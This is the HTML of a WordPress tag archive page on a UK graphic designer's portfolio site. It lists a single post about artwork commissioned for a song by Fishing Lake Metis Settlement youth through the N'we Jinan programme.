

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikhandson.co.uk/index.php/tag/nwe/
body_size: 12226
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-GB"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-GB"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-GB"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-GB"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://nikhandson.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>N&#039;we Archives - NH:GD</title>
	<link rel="canonical" href="https://nikhandson.co.uk/index.php/tag/nwe/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="N&#039;we Archives - NH:GD" />
	<meta property="og:url" content="https://nikhandson.co.uk/index.php/tag/nwe/" />
	<meta property="og:site_name" content="NH:GD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nikhandson.co.uk/index.php/tag/nwe/","url":"https://nikhandson.co.uk/index.php/tag/nwe/","name":"N&#039;we Archives - NH:GD","isPartOf":{"@id":"https://nikhandson.co.uk/#website"},"primaryImageOfPage":{"@id":"https://nikhandson.co.uk/index.php/tag/nwe/#primaryimage"},"image":{"@id":"https://nikhandson.co.uk/index.php/tag/nwe/#primaryimage"},"thumbnailUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1.jpg","breadcrumb":{"@id":"https://nikhandson.co.uk/index.php/tag/nwe/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/index.php/tag/nwe/#primaryimage","url":"https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1.jpg","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://nikhandson.co.uk/index.php/tag/nwe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nikhandson.co.uk/"},{"@type":"ListItem","position":2,"name":"N&#039;we"}]},{"@type":"WebSite","@id":"https://nikhandson.co.uk/#website","url":"https://nikhandson.co.uk/","name":"NH:GD","description":"NIK HANDSON • GRAPHIC DESIGNER","publisher":{"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nikhandson.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38","name":"Nik","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/#/schema/person/image/","url":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","width":530,"height":200,"caption":"Nik"},"logo":{"@id":"https://nikhandson.co.uk/#/schema/person/image/"},"sameAs":["http://www.nikhandson.co.uk","http://www.instagram.com/nikhandsongraphicdesign","https://www.linkedin.com/in/nikhandson/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Feed" href="https://nikhandson.co.uk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Comments Feed" href="https://nikhandson.co.uk/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; N&#039;we Tag Feed" href="https://nikhandson.co.uk/index.php/tag/nwe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikhandson.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nikhandson.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css' href='https://nikhandson.co.uk/wp-content/themes/activello/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://nikhandson.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.2" id="url-shortify-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=6.9" id="activello-modernizr-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=6.9" id="activello-bootstrapjs-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/functions.min.js?ver=6.9" id="activello-functions-js"></script>
<link rel="https://api.w.org/" href="https://nikhandson.co.uk/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nikhandson.co.uk/index.php/wp-json/wp/v2/tags/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikhandson.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nikhandson.co.uk/31uo' />
<style type="text/css">a:hover, a:focus, article.post .post-categories a:hover, article.post .post-categories a:focus, .entry-title a:hover, .entry-title a:focus, .entry-meta a:hover, .entry-meta a:focus, .entry-footer a:hover, .entry-footer a:focus, .read-more a:hover, .read-more a:focus, .social-icons a:hover, .social-icons a:focus, .flex-caption .post-categories a:hover, .flex-caption .post-categories a:focus, .flex-caption .read-more a:hover, .flex-caption .read-more a:focus, .flex-caption h2:hover, .flex-caption h2:focus-within, .comment-meta.commentmetadata a:hover, .comment-meta.commentmetadata a:focus, .post-inner-content .cat-item a:hover, .post-inner-content .cat-item a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, blockquote:before, .navbar-default .navbar-nav > .open > a:focus, .cat-title a, .single .entry-content a, .site-info a:hover, .site-info a:focus {color:#30e5a3}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#30e5a3}.label-default[href]:hover, .label-default[href]:focus, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .input-group-btn:last-child>.btn:hover, .input-group-btn:last-child>.btn:focus, .scroll-to-top:hover, .scroll-to-top:focus, button, html input[type=button]:hover, html input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, .comment-list li .comment-body:after, .page-links a:hover span, .page-links a:focus span, .page-links span, input[type=submit]:hover, input[type=submit]:focus, .comment-form #submit:hover, .comment-form #submit:focus, .tagcloud a:hover, .tagcloud a:focus, .single .entry-content a:hover, .single .entry-content a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {background-color:#30e5a3; }input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { outline-color: #30e5a3; }#social a, .header-search-icon { color:#dfdfdf}#social a:hover, #social a:focus, .header-search-icon:hover, .header-search-icon:focus  { color:#30e5a3}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.navbar.navbar-default {
	background-color: #FFFFFF;}
body {
	color: #7f7f7f;font-family: 'Roboto', sans-serif;}
.entry-meta a {
	color: #383838;}
.entry-title a {
	color: #383838;}
.navbar-default .navbar-nav> li> a {
	color: #383838;}
.entry-title {
    font-family: "Roboto", sans-serif;
	font-style: normal;}
.tagline {
	font-family: 'ROBOTO', sans-serif; text-transform:uppercase;letter-spacing: 10px;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	color: #383838;}
a {
	color: #383838;}
#footer-area {
    background-color: #FFFFFF;
    color: #ffffff;
}
.widget ul li {
    list-style: none;
	border-bottom: 1px solid #ffffff;}		</style>
		
</head>

<body class="archive tag tag-nwe tag-49 custom-background wp-custom-logo wp-theme-activello has-sidebar-right">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home-page" class="nav navbar-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="About" href="https://nikhandson.co.uk/index.php/about/">About</a></li>
</ul></div>
						<div class="nav-search"><form action="https://nikhandson.co.uk/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://nikhandson.co.uk/" class="custom-logo-link" rel="home"><img width="530" height="200" src="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png" class="custom-logo" alt="NH:GD" decoding="async" fetchpriority="high" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png 530w, https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x-300x113.png 300w" sizes="(max-width: 530px) 100vw, 530px" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">NIK HANDSON • GRAPHIC DESIGNER</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					N&#039;we				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-161" class="post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-are tag-artists tag-jinan tag-nwe tag-strong tag-we">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<ul class="single-category">	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
</ul>				<h2 class="entry-title"><a href="https://nikhandson.co.uk/index.php/2022/04/21/nwe-jinan-artists-we-are-strong/" rel="bookmark">N&#8217;we Jinan Artists &#8211; We Are Strong</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Posted on <a href="https://nikhandson.co.uk/index.php/2022/04/21/nwe-jinan-artists-we-are-strong/" rel="bookmark"><time class="entry-date published" datetime="2022-04-21T18:35:11+01:00">21 April 2022</time><time class="updated" datetime="2023-05-17T14:32:26+01:00">17 May 2023</time></a></span>by <span class="author vcard"><a class="url fn n" href="https://nikhandson.co.uk/index.php/author/nikhandson/">Nik</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://nikhandson.co.uk/index.php/2022/04/21/nwe-jinan-artists-we-are-strong/" title="N&#8217;we Jinan Artists &#8211; We Are Strong" >
				<img width="710" height="335" src="https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1-710x335.jpg" class="single-featured wp-post-image" alt="" decoding="async" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1.jpg 710w, https://nikhandson.co.uk/wp-content/uploads/2022/04/Nwe-Jinan-Artists-WAS-Hero-710x335-1-300x142.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" />			</a>

						<div class="entry-content">

				<p>As part of the N&#8217;we Jinan / InPath programme who help native Canadian youth in the arts, I was commissioned to create artwork for a group from Fishing Lake Metis Settlement for their song &#8220;We Are Strong&#8221;. With no art direction for this project, and without hearing the song first, I cut out the kids [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://nikhandson.co.uk/index.php/2022/04/21/nwe-jinan-artists-we-are-strong/" title="N&#8217;we Jinan Artists &#8211; We Are Strong">Read More</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://nikhandson.co.uk/index.php/2022/04/21/nwe-jinan-artists-we-are-strong/#respond">No comments yet</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

		            
		<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
			<div class="inner">
								<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://nikhandson.co.uk/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search">Search</button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
